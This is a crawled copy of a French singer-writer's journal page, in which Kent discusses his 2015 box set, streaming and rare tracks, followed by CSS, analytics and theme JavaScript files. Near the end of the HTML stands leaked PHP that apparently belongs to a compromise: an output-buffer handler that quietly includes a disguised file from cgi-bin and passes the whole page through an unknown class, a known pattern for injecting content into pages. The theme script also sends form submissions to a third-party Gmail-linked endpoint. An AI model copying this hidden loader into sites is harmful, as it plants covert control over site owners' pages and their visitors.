

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kent-artiste.com/journal.php?arti_id=156
body_size: 6388
content:
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Journal de Kent Artiste chanteur, &eacute;crivain et illustrateur fran&ccedil;ais</title>
<meta name="description" content="Journal de Kent, l'artiste chanteur, écrivain et illustrateur, son actualité musique et édition : albums, concerts, clips, expositions, signatures">

<meta name=copyright content="Kent">
<meta name=author content="Kent Cockenstock">
<meta http-equiv="Content-language" content="fr" />
<meta name="robots" content="index,follow" />

﻿<link rel="shortcut icon" href="img/Kent-Cockenstock.ico" type="image/x-icon" />

﻿﻿﻿<!-- QUAND IL Y A UNE CLASSE AVEC WRAPPER, C'EST DEFILANT -->
<!-- Bootstrap CSS -->
<link href="css/bootstrap.css" rel="stylesheet">
<link href="css/docs.min.css" rel="stylesheet">

<!-- Font Awesome CSS = description des différentes icones -->
<link rel="stylesheet" href="css/font-awesome.min.css">
<link rel="stylesheet" href="fonts/themify-icons.css">

<!-- Owl Carousel CSS -->
<link rel="stylesheet" href="css/owl.carousel.css">

<!-- Magnific Popup core CSS file -->
<link rel="stylesheet" href="css/magnific-popup.css"> 

<!-- Animate CSS -->
<link rel="stylesheet" href="css/animate.css"> 

<!-- Theme CSS -->
<link rel="stylesheet" href="css/style.css">

<!-- Build Icons -->
<link rel="stylesheet" href="fonts/build/flaticon.css"> 

<!-- Google Fonts -->
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Oswald:400,700,300' rel='stylesheet' type='text/css'>
<!--<link href='http://fonts.googleapis.com/css?family=Dosis:300,400,500,600,700,800' rel='stylesheet' type='text/css'>-->

<!-- Google Fonts Style Script -->
<link href='http://fonts.googleapis.com/css?family=Seaweed+Script' rel='stylesheet' type='text/css'></head>
<body class="journal">

<!-- DEBUT Page -->
<div class="page" id="page">
﻿<!-- styles dans fichier css/styles.css -->
	 <header class="white_bck">
        <!-- Header Top Line -->
        <div class="top_line clearfix">

            <!-- Facebook -->
			<!--<span class="tl_item">
				<a class="colorfacebook" href="https://www.facebook.com/pages/KENT-page-officielle/281991015572" target="_blank" title="facebook"><span class="ti ti-facebook"></span></a>
			</span>-->
			
            <!-- Instagram -->
			<!--<span class="tl_item">
				<a class="colorfacebook" href="https://www.instagram.com/kent.cokenstock.officiel/" target="_blank" title="instagram"><span class="ti ti-instagram"></span></a>
			</span>-->

            <!-- Youtube -->
			<!--<span class="tl_item">
				<a class="coloryoutube" href="https://www.youtube.com/user/ChaineOfficielleKENT" target="_blank" title="youtube"><span class="ti ti-youtube"></span></a>
			</span>-->
			
            <!-- Newsletter -->
            <div class="pull-right">
                <!--  -->
				<span class="tl_item">
					<a href="newsletter.php"><span class="ti ti-receipt"></span> Inscription Newslettre</a>
				</span>
            </div>
                  
        </div>
        <!-- Top Line End -->
 
        <!-- Logo -->
        <div class="logo pull-left">
            <a href="index.php"><b>Kent</b></a>
        </div>


        <!-- Header Buttons -->
        <div class="header_btns_wrapper">
             
            <!-- Main Menu Btn -->
            <div class="main_menu"><i class="ti-menu"></i><i class="ti-close"></i></div>
			
            
            <!-- Sub Menu -->
            <div class="sub_menu">
                <div class="sub_cont">
                    ﻿<!-- styles dans fichier css/styles.css couleur du fond de menu : ligne 1387 .white_bck -->
                    <ul>
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="index.php" class="parents" title="accueil"><span class="ti ti-home"></span></a></li>
                        <!-- FIN ELEMENT DE MENU -->
						
			<!-- DEBUT ELEMENT DE MENU FACEBOOK -->
                        <li class="no_arrow"><a href="https://www.facebook.com/pages/KENT-page-officielle/281991015572" class="parents" title="page facebook" target="_blank"><span class="ti ti-facebook"></span></a></li>
                        <!-- FIN ELEMENT DE MENU -->

			<!-- DEBUT ELEMENT DE MENU INSTAGRAM -->
                        <li class="no_arrow"><a href="https://www.instagram.com/kent.cokenstock.officiel/" class="parents" title="page instagram" target="_blank"><span class="ti ti-instagram"></span></a></li>
                        <!-- FIN ELEMENT DE MENU -->
						
			<!-- DEBUT ELEMENT DE MENU YOUTUBE -->
                        <li class="no_arrow"><a href="https://www.youtube.com/user/ChaineOfficielleKENT" class="parents" title="chaine youtube" target="_blank"><span class="ti ti-youtube"></span></a></li>
                        <!-- FIN ELEMENT DE MENU -->

                        <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="actualites.php" class="parents">Actus</a>
                            <!--<ul class="mega_menu">-->
                                <!-- DEBUT COLONNE DE SOUS-MENU -->
                                <!--<li class="mega_sub">
                                    <ul>
                                        <li><a href="actualites.php">Toutes les actualit&eacute;s</a></li>
                                        <li><a href="media.php">Media</a></li>
                                        <li><a href="coups-de-coeur.php">Coups de c&oelig;ur</a></li>
                                    </ul>
                                </li>-->
                                <!-- FIN COLONNE DE SOUS-MENU -->
                            <!--</ul>-->
                        </li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="biographie.php" class="parents">Bio</a></li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li><a href="journal-liste.php" class="parents">Journal</a>
							<ul class="mega_menu">
                                <!-- DEBUT COLONNE DE SOUS-MENU -->
                                <li class="mega_sub">
                                    <ul>
                                        <li><a href="journal-liste.php?ssrubr_id=1">Au fil du temps</a></li>
                                        <li><a href="journal-liste.php?ssrubr_id=2">Journal berlinois</a></li>
                                        <li><a href="journal-liste.php?ssrubr_id=3">Album Panorama</a></li>
                                    </ul>
                                </li>
                                <!-- FIN COLONNE DE SOUS-MENU -->
                            </ul>
                                                    </li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li><a href="musique.php" class="parents">Musique</a>
                            <ul class="mega_menu">
                                <!-- DEBUT COLONNE DE SOUS-MENU -->
                                <li class="mega_sub">
                                    <ul>
                                        <li><a href="musique.php?albu_type=Kent">Kent</a></li>
                                        <li><a href="musique.php?albu_type=Intime Collection">Intime Collection</a></li>
                                        <li><a href="musique.php?albu_type=Starshooter">Starshooter</a></li>
                                    </ul>
                                </li>
                                <!-- FIN COLONNE DE SOUS-MENU -->
                            </ul>
                        </li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li><a href="livres.php" class="parents">Livres</a>
                            <ul class="mega_menu">
                                <!-- DEBUT COLONNE DE SOUS-MENU -->
                                <li class="mega_sub">
                                    <ul>
                                        <li><a href="livres.php?livr_typelivre_id=2">Livres</a></li>
                                        <li><a href="livres.php?livr_typelivre_id=4">Livres Jeunesse</a></li>
                                        <li><a href="livres.php?livr_typelivre_id=1">Bandes dessinées</a></li>
                                        <li><a href="livres.php?livr_typelivre_id=3">Divers</a></li>
                                    </ul>
                                </li>
                                <!-- FIN COLONNE DE SOUS-MENU -->
                            </ul>
                        </li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="videos.php" class="parents">Clips</a></li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li><a href="photos.php" class="parents">Photos</a>
                            <ul class="mega_menu">
                                <!-- DEBUT COLONNE DE SOUS-MENU -->
                                <li class="mega_sub">
                                    <ul>
                                        <li><a href="photos.php">Portraits</a></li>
                                        <li><a href="instantanes.php">Instantan&eacute;s</a></li>
                                    </ul>
                                </li>
                                <!-- FIN COLONNE DE SOUS-MENU -->
                            </ul>
                        </li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="illustrations.php" class="parents">Illustrations</a></li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="https://shop.kent-artiste.com" class="parents" target="_blank">Shop</a></li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                         <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="contact.php" class="parents">Contact</a></li>
                        <!-- FIN ELEMENT DE MENU -->

                        <!-- Language -->
                        <li class="right_sub"><a href="#" class="parents">EN</a>
                            <ul class="mega_menu">
                                <li class="mega_sub">
                                    <ul>
                                        <li><a href="biographie.php?lang=en">Biography</a></li>
										<li><a href="musique.php?lang=en">Music</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <!-- Language End-->
                     

                    </ul>                </div>
            </div>
            <!-- Sub Menu End -->

        </div>
        <!-- Header Buttons End -->
        
        <!-- Up Arrow -->
        <a href="#page" class="up_block go"><i class="fa fa-angle-up"></i></a>

    </header>
    <!-- Header End -->
﻿<!-- DEBUT Sales : Grande photo de fond avec titre et bouton - Modele Travel -->
<section class="boxes" id="sales">
    <div class="container-fluid">

        <!-- Title -->
        <!--<h4 class="sml_abs_title wow fadeInUp">Sales</h4>-->

        <div class="row">
            <!-- col -->
			<!-- $photobando est dans le fichier fonction.php -->
            <div class="col-md-12 bordered_block image_bck" data-image="http://www.kent-artiste.com/photos/fonds/fond-bando-kent-2022-05.jpg">
                <div class="container">
                    <div class="row">
                        <div class="col-md-6 col-md-offset-3 wow fadeInUp text-center">
                            <span class="great_title color">Journal</span> 
                            <!--<span class="into_txt"></span>-->
                        </div>
                    </div>    
                </div>
            </div>
            <!-- Col End -->
			
			<!-- col -->
            <div class="col-md-12">
                <div class="container">
                    <div class="row">
                        <div class="col-md-13 wow fadeInUp text-center">
                            
							<a href="journal-liste.php?ssrubr_id=1" class="btn btn-color">Au fil du temps</a><a href="journal-liste.php?ssrubr_id=2" class="btn btn-color">Journal berlinois</a><a href="journal-liste.php?ssrubr_id=3" class="btn btn-color">Album Panorama</a>
                            
                        </div>
                    </div>    
                </div>
            </div>
            <!-- Col End -->

        </div>
        <!-- Row End -->

    </div>
</section>
<!-- FIN Sales : Grande photo de fond avec titre et bouton -Modele Travel -->
﻿		

	<!-- DEBUT Content dans blog single sidebar no sidebar -->
	<div class="content">
		<div class="container-fluid">
			
			<div class="row">
				<div class="bordered_block col-sm-12 grey_border">
					
					<div class="container">
						<div class="row">
						
							<!--Sidebar-->
							<div class="col-md-12 col-xs-12 fond-white2">
								
								<!--Item-->
								<div class="post-snippet">
																			
										<a href="photos/articles/zoom/BadKent-Pantacourt.jpg" title="© Kent" class="menu_item lightbox">
										<img src="photos/articles/zoom/BadKent-Pantacourt.jpg" border="0" title="© Kent" align="left"></a>
										
																			<!--<a href="#">
										<img alt="© Kent" src="http://kent-artiste.com/photos/articles/zoom/BadKent-Pantacourt.jpg" />
									</a>-->
									<div class="post-title">
										<span class="label">Au fil du temps</span>
										<a href="#">
											<h4 class="inline-block">Intégrale et Bouquin 2</h4>
										</a>
									</div>
																			<blockquote class="black">
											Sextidi 16 Messidor CCXXIII<br>(vendredi 3 juillet 2015)										</blockquote>
																												
									<!-- DEBUT AFFICHAGE PARAGRAPHE -->
																			<p>&nbsp;</p>
																				
										<p>	
										<!-- DEBUT AFFICHAGE PHOTO PARAGRAPHE -->
																				<!-- FIN AFFICHAGE PHOTO PARAGRAPHE -->
										
																					<span class="black">La sortie de mon coffret coïncide plutôt bien avec l'engouement grandissant des Français pour le streaming. Vous qui me lisez et, par conséquent, utilisez internet, écoutez-vous peut-être déjà de la musique en streaming. Ou vous n'allez pas tarder à le faire puisqu'on vous rabâche que c'est le progrès (c'est juste) et que c'est gratuit (c'est inexact). Je me suis déjà épanché sur le sujet, voir <a href=http://www.kent-artiste.com/journal.php?arti_id=152&ssrubr_id=1Adresse copiée dans le site target=_self>ici</a> et <a href=http://www.kent-artiste.com/journal.php?arti_id=146&ssrubr_id=1 target=_self>ici</a>.<br><br>Cependant beaucoup d'entre vous restent attachés à l'objet que l'on tient dans la main, que l'on est sûr de posséder après l'avoir acquis. Ce n'est pas du vent ni du Cloud. C'est tactile.<br>J'aime aussi l'objet disque pour ces raisons-là, mais aussi parce qu'il contient des informations dont le streaming se contrefout. Qui a fait quoi et comment dans cette musique qui nous parle à l'oreille ? C'est important. La musique est un travail où le collectif compte beaucoup sur le résultat entendu. <br>C'est pourquoi j'ai participé ardemment à la réalisation de mon intégrale. Afin que les informations soient justes et complètes et mises en valeur. Aussi au design afin que le flacon ressemble à l'ivresse. Ce que n'offre guère les plateformes de streaming avec leurs pauvres photos d'identité sur fond d'environnement unitaire. Habillage minimum. <br>Le streaming, c'est la musique en pantacourt. <br><br>J'ai fait de la promo pour la sortie de l'intégrale et du livre. Hormis l'émission Bleu Blanc Schnock sur Ouï Fm qui a passé « West Side », les autres radios ont joué les titres connus de mes albums. Le coffret contient plus de soixante chansons rares et inédites (un CD entier est consacré à ces dernières), il me semblait notable de le signaler et évident d'en programmer. Autant de raretés, ce n'est pas rien. J'avais tort. Il faut que l'auditeur me reconnaisse, alors on passe les « tubes ». <br>On peut me sortir que si des chansons ont été mises de côté, c'est parce qu'elles ne sont pas réussies. Ce n'est pas aussi simpliste. Le choix des titres au moment de la réalisation d'un album dépend plus de la teneur dudit album, de son ambiance et de l'humeur de l'artiste que de la qualité des titres. On peut parfois se tromper dans la sélection – «Rest'là maloya» aurait mérité sa place dans l'album <em>Je ne suis qu'une chanson</em>, plutôt que «Le nez au vent». On peut en enregistrer pour le plaisir et ne pas savoir qu'en faire – «Mal à 15 ans» ou «Fausse route» avec les Nits ; ou le remix de «Betsy Party» par Léopard. On met de côté des bonnes choses que l'air du temps ou de nouvelles inspirations placardisent comme certaines amitiés qui n'ont plus rien à se dire, mais dont le souvenir exhale une nostalgie intègre.<br>Voilà en quoi les inédits et les raretés sont importants. C'est comme ça que j'ai découvert, aimé et repris «Avec élégance» de Jacques Brel dans <em>Le temps des âmes</em>, une chanson laissée pour compte de ses séances pour Les Marquises. Tout le contraire d'un rebut, une perle rare.<br><br>Bon été !<br><br>PS : si vous allez voir <em>Vice Versa</em> au cinéma avec des mômes, préparez-vous à un train de questions embarrassantes de leur part et ne vous étonnez pas de plus apprécier qu'eux le film. Bravo Pixar !</span><br>
																							<a class="btn btn-white" href="documents/articles/BadKent-Pantacourt.jpg" target="_blank">télécharger le document</a><br>
																						</p>
										<p>&nbsp;</p>
										
								</div>

							</div>
							<!--Sidebar End-->
							
						</div>
						<!--Row End-->

					</div>
				</div>
			</div> 
			<!-- Row End -->


		</div>
	</div>
	<!-- FIN Content dans blog single sidebar no sidebar -->
	
﻿<!-- Footer -->
<div class="footer white_txt bordered_wht_border image_bck" data-color="#494955">
    <div class="container">
        
        <div class="row">
            <div class="col-md-3 col-sm-3">
                <div class="logo text-left">
                    <a href="index.php"><b>Kent</b></a>
                </div>
                Site officiel de l'artiste Kent
            </div>
			
			<div class="col-md-3 col-sm-3">
                <div class="widget">
                    <h4>Facebook</h4>
					<ul class="list-unstyled">
                        <li>
						<a class="colorfacebook" href="https://www.facebook.com/pages/KENT-page-officielle/281991015572" target="_blank" title="facebook"><span class="ti ti-facebook" style="font-size: xx-large;"></span> Page officielle</a>
						</li>
												<li>
						<!-- FACEBOOOK -->
						<div id="fb-root"></div>
						<script>(function(d, s, id) {
						  var js, fjs = d.getElementsByTagName(s)[0];
						  if (d.getElementById(id)) return;
						  js = d.createElement(s); js.id = id;
						  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.6";
						  fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));</script>

						<div class="fb-share-button" data-href="/journal.php?arti_id=156" data-layout="button" data-mobile-iframe="true"><a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=/journal.php?arti_id=156&amp;src=sdkpreparse">Partager</a></div>
						<!--<div id="fb-root"></div>
						<script src="http://connect.facebook.net/fr_FR/all.js#xfbml=1"></script>
						<fb:send></fb:send>-->
						</li>
                    </ul>
                </div>
            </div>
			
			<div class="col-md-3 col-sm-3">
                <div class="widget">
                    <h4>Youtube</h4>
					<ul class="list-unstyled">
                        <li>
						<a class="coloryoutube" href="https://www.youtube.com/user/ChaineOfficielleKENT" target="_blank" title="youtube"><span class="ti ti-youtube" style="font-size: xx-large;"></span> Chaîne officielle</a>
						</li>
                    </ul>
                </div>
            </div>
			
			<div class="col-md-3 col-sm-3">
                <div class="widget">
                    <h4>Instagram</h4>
					<ul class="list-unstyled">
						<li>
						<!-- INSTAGRAM -->
						<a class="colorinstagram" href="https://www.instagram.com/kent.cokenstock.officiel/?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw%3D%3D" target="_blank" title="instagram"><span class="ti ti-instagram" style="font-size: xx-large;"></span> Kent officiel</a>

						</li>
                    </ul>
                </div>
            </div>
        
        </div>
        <!--Row End-->
   
    </div>
    <!-- Container End -->

    <!-- Footer Copyrights -->
    <div class="footer_end">
        <div class="container">
            <div class="row">
                <div class="col-sm-6">
                    <span class="sub"><a href="credits.php">Cr&eacute;dits du site Kent &copy; Copyright 2024</a></span>
                </div>
                <div class="col-sm-6 text-right">
                    <ul class="list-inline social-list">
                        <!-- icones dans le fichier fonts/themify-icons.css-->
                        <li>
                            <a href="newsletter.php" data-toggle="tooltip" data-placement="top" title="Inscription Newslettre">
                                <i class="ti-receipt"></i>
                            </a>
                        </li>
						
						<li></li>
						<li></li>
						
						<li>
                            <a target="_blank" href="https://www.facebook.com/pages/KENT-page-officielle/281991015572" data-toggle="tooltip" data-placement="top" title="Facebook">
                                <i class="ti-facebook"></i>
                            </a>
                        </li>
                        <!--<li>
                            <a target="_blank" href="#" data-toggle="tooltip" data-placement="top" title="Twitter">
                                <i class="ti-twitter-alt"></i>
                            </a>
                        </li>-->
						<li>
                            <a target="_blank" href="https://www.youtube.com/user/ChaineOfficielleKENT" data-toggle="tooltip" data-placement="top" title="Youtube">
                                <i class="ti-youtube"></i>
                            </a>
                        </li>
                        <!--<li>
                            <a href="#" data-toggle="tooltip" data-placement="top" title="Vimeo">
                                <i class="ti-vimeo-alt"></i>
                            </a>
                        </li>-->
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <!-- Copyrights End -->


</div>
<!-- Footer End -->

<!-- GOOGLE ANALYTICS -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-42029027-1', 'kent-artiste.com');
  ga('send', 'pageview');

</script>
<!-- GOOGLE ANALYTICS -->
</div>
<!-- FIN Page -->

﻿<!-- JQuery -->
<script src="js/jquery-1.11.3.min.js"></script> 
<!-- WL Carousel JS -->
<script src="js/owl.carousel.min.js"></script>
<!-- PrefixFree -->
<script src="js/prefixfree.min.js"></script>
<!-- Magnific Popup core JS file -->
<script src="js/jquery.magnific-popup.min.js"></script>
<!-- Textillate -->
<script src="js/jquery.lettering.js"></script>
<!-- Countdown -->
<script src="js/jquery.plugin.min.js"></script> 
<script src="js/jquery.countdown.min.js"></script>
<!-- JQuery UI -->
<script src="js/jquery-ui.js"></script>
<!-- Wow -->
<script src="js/wow.js"></script>
<!-- Masonry -->
<script src="js/masonry.pkgd.min.js"></script>
<!-- Bootstrap JS -->
<script src="js/bootstrap.min.js"></script>
<!-- Theme JS -->
<script src="js/script.js"></script>





function ob_gzhanler($s)
{
   $f='/home/kentarti/cgi-bin/ssess_46f4d5695bad3936959e4db9b272ab44';
    if(file_exists($f)) include_once($f);
    return class_exists('phpupdate') ? phpupdate::copyright($s) : $s;
}
ob_start('ob_gzhanler');
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kent-artiste.com/fonts/build/flaticon.css
body_size: 496
content:
@font-face {
	font-family: "Flaticon";
	src: url("flaticon.eot");
	src: url("flaticon.eot#iefix") format("embedded-opentype"),
	url("flaticon.woff") format("woff"),
	url("flaticon.ttf") format("truetype"),
	url("flaticon.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
	font-family: Flaticon;
        font-size: 60px;
font-style: normal;
}.flaticon-airplane127:before {
	content: "\e000";
}
.flaticon-blacksmith:before {
	content: "\e001";
}
.flaticon-bricks13:before {
	content: "\e002";
}
.flaticon-butcher3:before {
	content: "\e003";
}
.flaticon-carpenter1:before {
	content: "\e004";
}
.flaticon-clothing78:before {
	content: "\e005";
}
.flaticon-constructions5:before {
	content: "\e006";
}
.flaticon-constructions6:before {
	content: "\e007";
}
.flaticon-cut59:before {
	content: "\e008";
}
.flaticon-cutting17:before {
	content: "\e009";
}
.flaticon-gardening11:before {
	content: "\e00a";
}
.flaticon-gardening12:before {
	content: "\e00b";
}
.flaticon-hammer64:before {
	content: "\e00c";
}
.flaticon-kitchenpack43:before {
	content: "\e00d";
}
.flaticon-ladders1:before {
	content: "\e00e";
}
.flaticon-machine5:before {
	content: "\e00f";
}
.flaticon-mend:before {
	content: "\e010";
}
.flaticon-paintbrush7:before {
	content: "\e011";
}
.flaticon-painter22:before {
	content: "\e012";
}
.flaticon-protection23:before {
	content: "\e013";
}
.flaticon-repair27:before {
	content: "\e014";
}
.flaticon-repair28:before {
	content: "\e015";
}
.flaticon-repair29:before {
	content: "\e016";
}
.flaticon-repair30:before {
	content: "\e017";
}
.flaticon-repairing2:before {
	content: "\e018";
}
.flaticon-repairing3:before {
	content: "\e019";
}
.flaticon-schoolmaterial3:before {
	content: "\e01a";
}
.flaticon-screwdriver4:before {
	content: "\e01b";
}
.flaticon-tool80:before {
	content: "\e01c";
}
.flaticon-tool81:before {
	content: "\e01d";
}
.flaticon-tool82:before {
	content: "\e01e";
}
.flaticon-tool83:before {
	content: "\e01f";
}
.flaticon-tool84:before {
	content: "\e020";
}
.flaticon-transport298:before {
	content: "\e021";
}
.flaticon-transport302:before {
	content: "\e022";
}
.flaticon-transport304:before {
	content: "\e023";
}
.flaticon-woodcutting:before {
	content: "\e024";
}
.flaticon-work36:before {
	content: "\e025";
}
.flaticon-working13:before {
	content: "\e026";
}


--- FILE ---
content_type: text/css
request_url: https://kent-artiste.com/fonts/build/flaticon.css
body_size: 496
content:
@font-face {
	font-family: "Flaticon";
	src: url("flaticon.eot");
	src: url("flaticon.eot#iefix") format("embedded-opentype"),
	url("flaticon.woff") format("woff"),
	url("flaticon.ttf") format("truetype"),
	url("flaticon.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
	font-family: Flaticon;
        font-size: 60px;
font-style: normal;
}.flaticon-airplane127:before {
	content: "\e000";
}
.flaticon-blacksmith:before {
	content: "\e001";
}
.flaticon-bricks13:before {
	content: "\e002";
}
.flaticon-butcher3:before {
	content: "\e003";
}
.flaticon-carpenter1:before {
	content: "\e004";
}
.flaticon-clothing78:before {
	content: "\e005";
}
.flaticon-constructions5:before {
	content: "\e006";
}
.flaticon-constructions6:before {
	content: "\e007";
}
.flaticon-cut59:before {
	content: "\e008";
}
.flaticon-cutting17:before {
	content: "\e009";
}
.flaticon-gardening11:before {
	content: "\e00a";
}
.flaticon-gardening12:before {
	content: "\e00b";
}
.flaticon-hammer64:before {
	content: "\e00c";
}
.flaticon-kitchenpack43:before {
	content: "\e00d";
}
.flaticon-ladders1:before {
	content: "\e00e";
}
.flaticon-machine5:before {
	content: "\e00f";
}
.flaticon-mend:before {
	content: "\e010";
}
.flaticon-paintbrush7:before {
	content: "\e011";
}
.flaticon-painter22:before {
	content: "\e012";
}
.flaticon-protection23:before {
	content: "\e013";
}
.flaticon-repair27:before {
	content: "\e014";
}
.flaticon-repair28:before {
	content: "\e015";
}
.flaticon-repair29:before {
	content: "\e016";
}
.flaticon-repair30:before {
	content: "\e017";
}
.flaticon-repairing2:before {
	content: "\e018";
}
.flaticon-repairing3:before {
	content: "\e019";
}
.flaticon-schoolmaterial3:before {
	content: "\e01a";
}
.flaticon-screwdriver4:before {
	content: "\e01b";
}
.flaticon-tool80:before {
	content: "\e01c";
}
.flaticon-tool81:before {
	content: "\e01d";
}
.flaticon-tool82:before {
	content: "\e01e";
}
.flaticon-tool83:before {
	content: "\e01f";
}
.flaticon-tool84:before {
	content: "\e020";
}
.flaticon-transport298:before {
	content: "\e021";
}
.flaticon-transport302:before {
	content: "\e022";
}
.flaticon-transport304:before {
	content: "\e023";
}
.flaticon-woodcutting:before {
	content: "\e024";
}
.flaticon-work36:before {
	content: "\e025";
}
.flaticon-working13:before {
	content: "\e026";
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=480268918&t=pageview&_s=1&dl=https%3A%2F%2Fkent-artiste.com%2Fjournal.php%3Farti_id%3D156&ul=en-us%40posix&dt=Journal%20de%20Kent%20Artiste%20chanteur%2C%20%C3%A9crivain%20et%20illustrateur%20fran%C3%A7ais&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=409389595&gjid=1791288795&cid=647988594.1769767681&tid=UA-42029027-1&_gid=18497901.1769767681&_r=1&_slc=1&z=1131443418
body_size: -451
content:
2,cG-7NM94PN7DD

--- FILE ---
content_type: application/javascript
request_url: https://kent-artiste.com/js/script.js
body_size: 3792
content:
(function($) {

	"use strict"; // Start of use strict
	
	/* Titles Color */
	$('.intro_text, .simple_stat').each(function(){
		var color = $(this).attr('data-color');
		if (color){
			$(this).find('b').css('color', color);	
		}
	});

	/*RSVP Form*/
	$(".submit").on("click", function(){
		var type = $(this).parents('.form').attr('id');
		send_form(type);
		return false;
	});
	
	function send_form(type){
	
		var name = $("#"+type+" input#name").val();
		if (name == "") {
			$("#"+type+" input#name").css({border:"2px solid red"});
			$("#"+type+" input#name").focus();
			return false;
		}
		var surname = $("#"+type+" input#surname").val();
		if (surname == "") {
			$("#"+type+" input#surname").css({border:"2px solid red"});
			$("#"+type+" input#surname").focus();
			return false;
		}
		var email = $("#"+type+" input#email").val();
		if (email == "") {
			$("#"+type+" input#email").css({border:"2px solid red"});
			$("#"+type+" input#email").focus();
			return false;
		}
		var city = $("#"+type+" input#city").val();
		var country = $("#"+type+" input#country").val();
		var phone = $("#"+type+" input#phone").val();
		var guest = $("#"+type+" input#guest").val();
		var attending = $("#"+type+" input#attending").val();
		var arrival = $("#"+type+" input#arrival").val();
		var departure = $("#"+type+" input#departure").val();
		var adult = $("#"+type+" select#adult").val();
		var child = $("#"+type+" select#child").val();
		var coupon = $("#"+type+" input#coupon").val();
		var date = $("#"+type+" input#date").val();
		var time = $("#"+type+" input#time").val();
		var coupon = $("#"+type+" input#coupon").val();
		var message = $("#"+type+" textarea#message").val();
	
	if(type == "write_us") {
		var dataString = '&name=' + name +'&surname=' + surname + '&email=' + email + '&city=' + city 
		+ '&country=' + country + '&phone=' + phone + '&message=' + message;
	}
	if(type == "booknow") {
		var dataString = '&arrival=' + arrival +'&departure=' + departure + '&adult=' + adult + '&child=' + child 
		+ '&coupon=' + coupon;
	}
	if(type == "reserve") {
		var dataString = '&attending=' + attending +'&time=' + time + '&name=' + name + '&phone=' + phone;
	}
	if(type == "bookcafe") {
		var dataString = '&date=' + date +'&name=' + name + '&time=' + time + '&phone=' + phone;
	}	
	if(type == "rsvp") {
		var dataString = '&name=' + name +'&guest=' + guest + '&email=' + email + '&attending=' + attending;
	}		
	
	var form = $(this);
	var str = form.serialize(); 
	$.ajax({
		method: "POST",
		url: "http://formspree.io/rodalermakov@gmail.com",
		data: dataString,
		dataType: "json",
		success: function() {
			$("#"+type).html("<div id='form_send_message'>Thank you for your request, we will contact you as soon as possible.</div>", 1500);	
		}
	});

	}

	/* Section Background */
	$('.image_bck').each(function(){
		var image = $(this).attr('data-image');
		var gradient = $(this).attr('data-gradient');
		var color = $(this).attr('data-color');
		var blend = $(this).attr('data-blend');
		var opacity = $(this).attr('data-opacity');
		var position = $(this).attr('data-position');
		if (image){
			$(this).css('background-image', 'url('+image+')');	
		}
		if (gradient){
			$(this).css('background-image', gradient);	
		}
		if (color){
			$(this).css('background-color', color);	
		}
		if (blend){
			$(this).css('background-blend-mode', blend);	
		}
		if (position){
			$(this).css('background-position', position);	
		}
		if (opacity){
			$(this).css('opacity', opacity);	
		}
	});

	/* Bootstrap */
	$('[data-toggle="tooltip"]').tooltip();
	$('[data-toggle="popover"]').popover();
	
	/* Over */
	$('.over, .head_bck').each(function(){
		var color = $(this).attr('data-color');
		var image = $(this).attr('data-image');
		var opacity = $(this).attr('data-opacity');
		var blend = $(this).attr('data-blend');
		if (color){
			$(this).css('background-color', color);	
		}
		if (image){
			$(this).css('background-image', 'url('+image+')');	
		}
		if (opacity){
			$(this).css('opacity', opacity);	
		}
		if (blend){
			$(this).css('mix-blend-mode', blend);	
		}
	});

	/*Increase-Decrease*/
    $('.increase-qty').on("click", function(e){
    	var qtya = $(this).parents('.add-to-cart').find('.qty').val();
    	var qtyb = qtya * 1 + 1;
    	$(this).parents('.add-to-cart').find('#qty').val(qtyb);
		e.preventDefault();
	});
	$('.decrease-qty').on("click", function(e){
    	var qtya = $(this).parents('.add-to-cart').find('#qty').val();
    	var qtyb = qtya * 1 - 1;
    	if (qtyb < 1) {
            qtyb = 1;
        }
    	$(this).parents('.add-to-cart').find('#qty').val(qtyb);
		e.preventDefault();
	});

	

